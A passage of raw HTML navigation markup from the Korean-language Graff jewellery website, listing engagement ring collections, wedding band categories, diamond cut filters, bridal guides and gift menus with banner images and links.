                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
